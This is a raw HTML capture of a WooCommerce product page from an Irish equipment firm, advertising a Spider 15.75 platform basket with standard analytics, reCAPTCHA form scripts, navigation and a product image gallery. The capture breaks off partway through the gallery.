

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mewpservices.com/product/spider-15-75/
body_size: 11069
content:
<!DOCTYPE html><html class="no-js" lang="en-IE"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0" ><link rel="profile" href="https://gmpg.org/xfn/11"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="format-detection" content = "telephone=no"><meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1, maximum-scale=1.0"><link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,600;0,700;0,800;1,300;1,400;1,600;1,700;1,800&family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&family=Teko:wght@300;400;500;600;700&display=swap" rel="stylesheet"><link rel="icon" href="https://www.mewpservices.com/wp-content/themes/mewpservices/images/favivon.png" type="image/png"/><link rel="stylesheet" type="text/css" href="https://www.mewpservices.com/wp-content/themes/mewpservices/css/animate.css"><link rel="stylesheet" type="text/css" href="https://www.mewpservices.com/wp-content/themes/mewpservices/css/jquery.fancybox.min.css"><link rel="stylesheet" type="text/css" href="https://www.mewpservices.com/wp-content/themes/mewpservices/css/woocommerce.css"><link rel="stylesheet" type="text/css" href="https://www.mewpservices.com/wp-content/themes/mewpservices/css/woocommerce-smallscreen.css"><link rel="stylesheet" type="text/css" href="https://www.mewpservices.com/wp-content/themes/mewpservices/css/owl.carousel.min.css"><link rel="stylesheet" type="text/css" href="https://www.mewpservices.com/wp-content/themes/mewpservices/css/jquery.mmenu.all.css"><link rel="stylesheet" type="text/css" href="https://www.mewpservices.com/wp-content/themes/mewpservices/css/style.css"><link rel="stylesheet" type="text/css" href="https://www.mewpservices.com/wp-content/themes/mewpservices/css/mediaquery.css">  <script>window.dataLayer = window.dataLayer || []; 
		  function gtag(){dataLayer.push(arguments);} 
		  gtag('js', new Date()); 
		  gtag('config', 'UA-56493510-48');</script> <style>.wpcf7-submit{display:none}.recaptcha-btn{display:block}.grecaptcha-badge{margin:10px 0}</style> <script type="text/javascript">var contactform = [];
		var checkIfCalled = true;
		var renderGoogleInvisibleRecaptchaFront = function() {
			// prevent form submit from enter key
			jQuery("input[name=_wpcf7]").attr("class","formid");
				jQuery('.wpcf7-form').on('keyup keypress', "input", function(e) {
				  var keyCode = e.keyCode || e.which;
				  if (keyCode === 13) {
					e.preventDefault();
					return false;
				  }
				});

			jQuery('.wpcf7-submit').each(function(index){

				var checkexclude = 0;
				var form = jQuery(this).closest('.wpcf7-form');
				var value = jQuery(form).find(".formid").val();
				// check form exclude from invisible recaptcha
								if(checkexclude == 0){
					// Hide the form orig submit button
					form.find('.wpcf7-submit').hide();

					// Fetch class and value of orig submit button
					btnClasses = form.find('.wpcf7-submit').attr('class');
					btnValue = form.find('.wpcf7-submit').attr('value');

					// Add custom button and recaptcha holder

					form.find('.wpcf7-submit').after('<input type="button" id="wpcf-custom-btn-'+index+'" class="'+btnClasses+'  recaptcha-btn recaptcha-btn-type-css" value="'+btnValue+'" title="'+btnValue+'" >');
					form.append('<div class="recaptcha-holder" id="recaptcha-holder-'+index+'"></div>');
					// Recaptcha rendenr from here
					var holderId = grecaptcha.render('recaptcha-holder-'+index,{
								'sitekey':'6Ldaw-wUAAAAAP32e3astOGGVRNtbKwm0vVHIlZK',
								'size': 'invisible',
								'badge' : 'bottomright', // possible values: bottomright, bottomleft, inline
								'callback' : function (recaptchaToken) {
									//console.log(recaptchaToken);
									var response=jQuery('#recaptcha-holder-'+index).find('.g-recaptcha-response').val();
									//console.log(response);
									//Remove old response and store new respone
									jQuery('#recaptcha-holder-'+index).parent().find(".respose_post").remove();
									jQuery('#recaptcha-holder-'+index).after('<input type="hidden" name="g-recaptcha-response"  value="'+response+'" class="respose_post">')
									grecaptcha.reset(holderId);

									if(typeof customCF7Validator !== 'undefined'){
										if(!customCF7Validator(form)){
											return;
										}
									}
									// Call default Validator function
									else if(contactFormDefaultValidator(form)){
										return;
									}
									else{
										// hide the custom button and show orig submit button again and submit the form
										jQuery('#wpcf-custom-btn-'+index).hide();
										form.find('input[type=submit]').show();
										form.find("input[type=submit]").click();
										form.find('input[type=submit]').hide();
										jQuery('#wpcf-custom-btn-'+index).attr('style','');
									}
								}
						},false);

					// action call when click on custom button
					jQuery('#wpcf-custom-btn-'+index).click(function(event){
						event.preventDefault();
						// Call custom validator function
						if(typeof customCF7Validator == 'function'){
							if(!customCF7Validator(form)){
								return false;
							}
						}
						// Call default Validator function
						else if(contactFormDefaultValidator(form)){
							return false;
						}
						else if(grecaptcha.getResponse(holderId) != ''){
							grecaptcha.reset(holderId);
						}
						else{
							// execute the recaptcha challenge
							grecaptcha.execute(holderId);
						}
					});
				}
			});
		}</script><script  src="https://www.google.com/recaptcha/api.js?onload=renderGoogleInvisibleRecaptchaFront&render=explicit" async defer></script> <title>Platform Basket Spider 15.75 from M.E.W.P. SERVICES for sale</title><meta name="description" content="Platform Basket Spider 15.75 evo from M.E.W.P. SERVICES for sale - M.E.W.P. SERVICES - Provider of World Class MEWP Machines throughout Ireland" /><meta name="robots" content="index, follow" /><meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><link rel="canonical" href="https://www.mewpservices.com/product/spider-15-75/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Platform Basket Spider 15.75 from M.E.W.P. SERVICES for sale" /><meta property="og:description" content="Platform Basket Spider 15.75 evo from M.E.W.P. SERVICES for sale - M.E.W.P. SERVICES - Provider of World Class MEWP Machines throughout Ireland" /><meta property="og:url" content="https://www.mewpservices.com/product/spider-15-75/" /><meta property="og:site_name" content="Mewpservices" /><meta property="article:modified_time" content="2020-05-12T19:47:35+00:00" /><meta property="og:image" content="https://www.mewpservices.com/wp-content/uploads/2020/04/ita-382.jpg" /><meta property="og:image:width" content="1000" /><meta property="og:image:height" content="1000" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.mewpservices.com/#website","url":"https://www.mewpservices.com/","name":"Mewpservices","description":"","potentialAction":[{"@type":"SearchAction","target":"https://www.mewpservices.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.mewpservices.com/product/spider-15-75/#primaryimage","inLanguage":"en-US","url":"https://www.mewpservices.com/wp-content/uploads/2020/04/ita-382.jpg","width":1000,"height":1000,"caption":"ita-382"},{"@type":"WebPage","@id":"https://www.mewpservices.com/product/spider-15-75/#webpage","url":"https://www.mewpservices.com/product/spider-15-75/","name":"Platform Basket Spider 15.75 from M.E.W.P. SERVICES for sale","isPartOf":{"@id":"https://www.mewpservices.com/#website"},"primaryImageOfPage":{"@id":"https://www.mewpservices.com/product/spider-15-75/#primaryimage"},"datePublished":"2020-04-29T22:14:43+00:00","dateModified":"2020-05-12T19:47:35+00:00","description":"Platform Basket Spider 15.75 evo from M.E.W.P. SERVICES for sale - M.E.W.P. SERVICES - Provider of World Class MEWP Machines throughout Ireland","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.mewpservices.com/product/spider-15-75/"]}]}]}</script> <link rel="alternate" type="application/rss+xml" title="Mewpservices &raquo; Feed" href="https://www.mewpservices.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Mewpservices &raquo; Comments Feed" href="https://www.mewpservices.com/comments/feed/" /><style>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='wp-block-library-css'  href='https://www.mewpservices.com/wp-includes/css/dist/block-library/style.min.css' media='all' /><link rel='stylesheet' id='wc-block-style-css'  href='https://www.mewpservices.com/wp-content/cache/busting/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style-2.5.16.css' media='all' /><link rel='stylesheet' id='contact-form-7-css'  href='https://www.mewpservices.com/wp-content/cache/busting/1/wp-content/plugins/contact-form-7/includes/css/styles-5.1.9.css' media='all' /><link rel='stylesheet' id='stripe-handler-ng-style-css'  href='https://www.mewpservices.com/wp-content/cache/busting/1/wp-content/plugins/stripe-payments/public/assets/css/public-2.0.26.1.css' media='all' /><link rel='stylesheet' id='photoswipe-css'  href='https://www.mewpservices.com/wp-content/cache/busting/1/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min-4.1.1.css' media='all' /><link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://www.mewpservices.com/wp-content/cache/busting/1/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min-4.1.1.css' media='all' /><style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required{visibility:visible}</style><link rel='stylesheet' id='twentytwenty-style-css'  href='https://www.mewpservices.com/wp-content/cache/busting/1/wp-content/themes/mewpservices/style-1.2.css' media='all' /><style id='twentytwenty-style-inline-css'>.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a{color:#cd2653}blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus{border-color:#cd2653}button:not(.toggle),.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link{background-color:#cd2653}.fill-children-accent,.fill-children-accent *{fill:#cd2653}body,.entry-title a,:root .has-primary-color{color:#000}:root .has-primary-background-color{background-color:#000}cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color{color:#6d6d6d}:root .has-secondary-background-color{background-color:#6d6d6d}pre,fieldset,input,textarea,table,table *,hr{border-color:#dcd7ca}caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color{background-color:#dcd7ca}.wp-block-table.is-style-stripes{border-bottom-color:#dcd7ca}.wp-block-latest-posts.is-grid li{border-top-color:#dcd7ca}:root .has-subtle-background-color{color:#dcd7ca}body:not(.overlay-header) .primary-menu>li>a,body:not(.overlay-header) .primary-menu>li>.icon,.modal-menu a,.footer-menu a,.footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover{color:#cd2653}.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"]{background-color:#cd2653}.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle{color:#000}body:not(.overlay-header) .primary-menu ul{background-color:#000}body:not(.overlay-header) .primary-menu>li>ul:after{border-bottom-color:#000}body:not(.overlay-header) .primary-menu ul ul:after{border-left-color:#000}.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a{color:#6d6d6d}.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top{border-color:#dcd7ca}.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before{background-color:#dcd7ca}</style><link rel='stylesheet' id='twentytwenty-print-style-css'  href='https://www.mewpservices.com/wp-content/cache/busting/1/wp-content/themes/mewpservices/print-1.2.css' media='print' /> <script src='https://www.mewpservices.com/wp-content/cache/busting/1/wp-includes/js/jquery/jquery-1.12.4-wp.js'></script> <script src='https://www.mewpservices.com/wp-content/cache/busting/1/wp-includes/js/jquery/jquery-migrate.min-1.4.1.js'></script> <script src='https://www.mewpservices.com/wp-content/cache/busting/1/wp-content/plugins/cf7-invisible-recaptcha/js/cf7_invisible_recaptcha-1.2.3.js'></script> <script src='https://www.mewpservices.com/wp-content/cache/busting/1/wp-content/themes/mewpservices/assets/js/index-1.2.js' async></script> <link rel='https://api.w.org/' href='https://www.mewpservices.com/wp-json/' /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mewpservices.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.mewpservices.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 5.4.18" /><meta name="generator" content="WooCommerce 4.1.1" /><link rel='shortlink' href='https://www.mewpservices.com/?p=287' /><link rel="alternate" type="application/json+oembed" href="https://www.mewpservices.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mewpservices.com%2Fproduct%2Fspider-15-75%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.mewpservices.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mewpservices.com%2Fproduct%2Fspider-15-75%2F&#038;format=xml" /> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script> <noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript><style id="custom-background-css">body.custom-background{background-image:url(https://www.mewpservices.com/wp-content/uploads/2022/11/20220625_083118-scaled.jpg);background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:fixed}</style><link rel="icon" href="https://www.mewpservices.com/wp-content/uploads/2020/05/favicon.png" sizes="32x32" /><link rel="icon" href="https://www.mewpservices.com/wp-content/uploads/2020/05/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.mewpservices.com/wp-content/uploads/2020/05/favicon.png" /><meta name="msapplication-TileImage" content="https://www.mewpservices.com/wp-content/uploads/2020/05/favicon.png" /></head><body class="product-template-default single single-product postid-287 custom-background wp-embed-responsive theme-mewpservices woocommerce woocommerce-page woocommerce-no-js singular enable-search-modal has-post-thumbnail has-single-pagination not-showing-comments show-avatars footer-top-visible"><div id="wrapper"><header id="header" class="header container-fluid"><div class="container"><div class="logo"> <a href="https://www.mewpservices.com/"> <img src="https://www.mewpservices.com/wp-content/themes/mewpservices/images/logo.png" alt="Mewpservices"/> </a></div><div class="desktop-nav main-menu"><ul><li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-255"><a href="https://www.mewpservices.com/">Home</a></li><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.mewpservices.com/about/">About</a></li><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30"><a href="https://www.mewpservices.com/services/">Services</a><ul class="sub-menu"><li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.mewpservices.com/services/repairs-maintenance/">Repairs &#038; Maintenance</a></li><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.mewpservices.com/services/parts/">Parts</a></li><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.mewpservices.com/services/certification/">GA1 Certification</a></li></ul></li><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-36"><a href="https://www.mewpservices.com/sales/">Sales</a></li><li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://www.mewpservices.com/about/">Our Clients</a></li><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.mewpservices.com/contact-us/">Contact Us</a></li></ul></div><div class="mobile-nav"> <a class="menu-btn" href="#menu"> <img src="https://www.mewpservices.com/wp-content/themes/mewpservices/images/menu-icn.png" alt="Menu Icon" title="Menu Icon"
class="menu-icon" > </a><nav id="menu"><ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-255"><a href="https://www.mewpservices.com/">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.mewpservices.com/about/">About</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30"><a href="https://www.mewpservices.com/services/">Services</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.mewpservices.com/services/repairs-maintenance/">Repairs &#038; Maintenance</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.mewpservices.com/services/parts/">Parts</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.mewpservices.com/services/certification/">GA1 Certification</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-36"><a href="https://www.mewpservices.com/sales/">Sales</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://www.mewpservices.com/about/">Our Clients</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.mewpservices.com/contact-us/">Contact Us</a></li></ul></nav></div></div></header><div class="inner-banner container-fluid" style="background-image:url('https://www.mewpservices.com/wp-content/uploads/2020/04/slide1.jpg')"><div class="inner-banner-content container-fluid"><div class="container"><h2>Nationwide M.E.W.P. Servicing</h2><p>YOUR SUPPORT IN ACCESS</p></div></div></div><div id="primary" class="content-area container-fluid"><main id="main" class="site-main container-fluid" role="main"><div class="page-content container-fluid"><div class="container"><div class="page-main-part container-fluid"><div class="page-left-part container-fluid"><div class="inner-sidebar container-fluid wow fadeInLeft" data-wow-delay="300ms" style="visibility: visible; animation-delay: 300ms; animation-name: fadeInLeft;"><ul><li class="container-fluid"><div class="label-img"> <a href="https://www.mewpservices.com/services/repairs-maintenance/"><img src="https://www.mewpservices.com/wp-content/uploads/2020/05/gr-tools.png" alt="Repairs and Maintenance"/></a></div><div class="label-info"> <span><a href="https://www.mewpservices.com/services/repairs-maintenance/">Repairs and Maintenance</a></span></div></li><li class="container-fluid"><div class="label-img"> <a href="https://www.mewpservices.com/services/parts/"><img src="https://www.mewpservices.com/wp-content/uploads/2020/05/gr-parts.png" alt="Parts"/></a></div><div class="label-info"> <span><a href="https://www.mewpservices.com/services/parts/">Parts</a></span></div></li><li class="container-fluid"><div class="label-img"> <a href="https://www.mewpservices.com/services/certification/"><img src="https://www.mewpservices.com/wp-content/uploads/2020/05/gr-medal.png" alt="GA1 Certification"/></a></div><div class="label-info"> <span><a href="https://www.mewpservices.com/services/certification/">GA1 Certification</a></span></div></li><li class="container-fluid"><div class="label-img"> <a href="https://www.mewpservices.com/sales/"><img src="https://www.mewpservices.com/wp-content/uploads/2020/05/gr-sale.png" alt="Sales"/></a></div><div class="label-info"> <span><a href="https://www.mewpservices.com/sales/">Sales</a></span></div></li></ul></div></div><div class="page-right-part container-fluid  wow fadeInRight" data-wow-delay="300ms" style="visibility: visible; animation-delay: 300ms; animation-name: fadeInRight;"><nav class="woocommerce-breadcrumb"><a href="https://www.mewpservices.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.mewpservices.com/product-category/uncategorized/">Uncategorized</a>&nbsp;&#47;&nbsp;SPIDER 15.75</nav><div class="woocommerce-notices-wrapper"></div><div id="product-287" class="product type-product post-287 status-publish first instock product_cat-uncategorized has-post-thumbnail shipping-taxable product-type-simple"><div class="product-right"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><figure class="woocommerce-product-gallery__wrapper"><div data-thumb="https://www.mewpservices.com/wp-content/uploads/2020/04/ita-382-100x100.jpg" data-thumb-alt="ita-382" class="woocommerce-product-gallery__image"><a href="https://www.mewpservices.com/wp-content/uploads/2020/04/ita-382.jpg"><img width="600" height="600" src="https://www.mewpservices.com/wp-content/uploads/2020/04/ita-382-600x600.jpg" class="wp-post-image" alt="ita-382" title="ita-382" data-caption="" data-src="https://www.mewpservices.com/wp-content/uploads/2020/04/ita-382.jpg" data-large_image="https://www.mewpservices.com/wp-content/uploads/2020/04/ita-382.jpg" data-large_image_width="1000" data-large_image_height="1000" srcset="https://www.mewpservices.com/wp-content/uploads/2020/04/ita-382-600x600.jpg 600w, https://www.mewpservices.com/wp-content/uploads/2020/04/ita-382-300x300.jpg 300w, https://www.mewpservices.com/wp-content/uploads/2020/04/ita-382-150x150.jpg 150w, https://www.mewpservices.com/wp-content/uploads/2020/04/ita-382-768x768.jpg 768w, https://www.mewpservices.com/wp-content/uploads/2020/04/ita-382-100x100.jpg 100w, https://www.mewpservices.com/wp-content/uploads/2020/04/ita-382.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.mewpservices.com/wp-content/uploads/2020/04/ita-389-100x100.jpg" data-thumb-alt="ita-389" class="woocommerce-product-gallery__image"><a href="https://www.mewpservices.com/wp-content/uploads/2020/04/ita-389.jpg"><img width="100" height="100" src="https://www.mewpservices.com/wp-content/uploads/2020/04/ita-389-100x100.jpg" class="" alt="ita-389" title="ita-389" data-caption="" data-src="https://www.mewpservices.com/wp-content/uploads/2020/04/ita-389.jpg" data-large_image="https://www.mewpservices.com/wp-content/uploads/2020/04/ita-389.jpg" data-large_image_width="640" data-large_image_height="480" srcset="https://www.mewpservices.com/wp-content/uploads/2020/04/ita-389-100x100.jpg 100w, https://www.mewpservices.com/wp-content/uploads/2020/04/ita-389-150x150.jpg 150w, https://www.mewpservices.com/wp-content/uploads/2020/04/ita-389-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://www.mewpservices.com/wp-content/uploads/2020/04/ita-1819-100x100.jpg" data-thumb-alt="ita-1819" class="woocommerce-product-gallery__image"><a href="https://www.mewpservices.com/wp-content/uploads/2020/04/ita-1819.jpg"><img width="100" height="100" src="https://www.mewpservices.com/wp-content/uploads/2020/04/ita-1819-100x100.jpg" class="" alt="ita-1819" title="ita-1819" data-caption="" data-src="https://www.mewpservices.com/wp-content/uploads/2020/04/ita-1819.jpg" data-large_image="https://www.mewpservices.com/wp-content/uploads/2020/04/ita-1819.jpg" data-large_image_width="683" data-large_image_height="1024" srcset="https://www.mewpservices.com/wp-content/uploads/2020/04/ita-1819-100x100.jpg 100w, https://www.mewpservices.com/wp-content/uploads/2020/04/ita-1819-150x150.jpg 150w, https://www.mewpservices.com/wp-content/uploads/2020/04/ita-1819-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://www.mewpservices.com/wp-content/uploads/2020/04/ita-388-100x100.jpg" data-thumb-alt="ita-388" class="woocommerce-product-gallery__image"><a href="https://www.mewpservices.com/wp-content/uploads/2020/04/ita-388.jpg"><img width="100" height="100" src="https://www.mewpservices.com/wp-content/uploads/2020/04/ita-388-100x100.jpg" class="" alt="ita-388" title="ita-388" data-caption="" data-src="https://www.mewpservices.com/wp-content/uploads/2020/04/ita-388.jpg" data-large_image="https://www.mewpservices.com/wp-content/uploads/2020/04/ita-388.jpg" data-large_image_width="504" data-large_image_height="1024" srcset="https://www.mewpservices.com/wp-content/uploads/2020/04/ita-388-100x100.jpg 100w, https://www.mewpservices.com/wp-content/uploads/2020/04/ita-388-150x150.jpg 150w, https://www.mewpservices.com/wp-content/uploads/2020/04/ita-388-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://www.mewpservices.com/wp-content/uploads/2020/04/ita-390-100x100.jpg" data-thumb-alt="ita-390" class="woocommerce-product-gallery__image"><a href="https://www.mewpservices.com/wp-content/uploads/2020/04/ita-390.jpg"><img width="100" height="100" src="https://www.mewpservices.com/wp-content/uploads/2020/04/ita-390-100x100.jpg" class="" alt="ita-390" title="ita-390" data-caption="" data-src="https://www.mewpservices.com/wp-content/uploads/2020/04/ita-390.jpg" data-large_image="https://www.mewpservices.com/wp-content/uploads/2020/04/ita-390.jpg" data-large_image_width="1024" data-large_image_height="768" srcset="https://www.mewpservices.com/wp-content/uploads/2020/04/ita-390-100x100.jpg 100w, https://www.mewpservices.com/wp-content/uploads/2020/04/ita-390-150x150.jpg 150w, https://www.mewpservices.com/wp-content/uploads/2020/04/ita-390-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://www.mewpservices.com/wp-content/uploads/2020/04/ita-951-100x100.jpg" data-thumb-alt="ita-951" class="woocommerce-product-gallery__image"><a href="https://www.mewpservices.com/wp-content/uploads/2020/04/ita-951.jpg"><img width="100" height="100" src="https://www.mewpservices.com/wp-content/uploads/2020/04/ita-951-100x100.jpg" class="" alt="ita-951" title="ita-951" data-caption="" data-src="https://www.mewpservices.com/wp-content/uploads/2020/04/ita-951.jpg" data-large_image="https://www.mewpservices.com/wp-content/uploads/2020/04/ita-951.jpg" data-large_image_width="640" data-large_image_height="480" srcset="https://www.mewpservices.com/wp-content/uploads/2020/04/ita-951-100x100.jpg 100w, https://www.mewpservices.com/wp-content/uploads/2020/04/ita-951-150x150.jpg 150w, https://www.mewpservices.com/wp-content/uploads/2020/04/ita-951-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://www.mewpservices.com/wp-content/uploads/2020/04/ita-952-100x100.jpg" data-thumb-alt="ita-952" class="woocommerce-product-gallery__image"><a href="https://www.mewpservices.com/wp-content/uploads/2020/04/ita-952.jpg"><img width="100" height="100" src="https://www.mewpservices.com/wp-content/uploads/2020/04/ita-952-100x100.jpg" class="" alt="ita-952" title="ita-952" data-caption="" data-src="https://www.mewpservices.com/wp-content/uploads/2020/04/ita-952.jpg" data-large_image="https://www.mewpservices.com/wp-content/uploads/2020/04/ita-952.jpg" data-large_image_width="640" data-large_image_height="480" srcset="https://www.mewpservices.com/wp-content/uploads/2020/04/ita-952-100x100.jpg 100w, https://www.mewpservices.com/wp-content/uploads/2020/04/ita-952-150x150.jpg 150w, https://www.mewpservices.com/wp-content/uploads/2020/04/ita-952-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://www.mewpservices.com/wp-content/uploads/2020/04/ita-1820-100x100.jpg" data-thumb-alt="ita-1820" class="woocommerce-product-gallery__image"><a href="https://www.mewpservices.com/wp-content/uploads/2020/04/ita-1820.jpg"><img width="100" height="100" src="https://www.mewpservices.com/wp-content/uploads/2020/04/ita-1820-100x100.jpg" class="" alt="ita-1820" title="ita-1820" data-caption="" data-src="https://www.mewpservices.com/wp-content/uploads/2020/04/ita-1820.jpg" 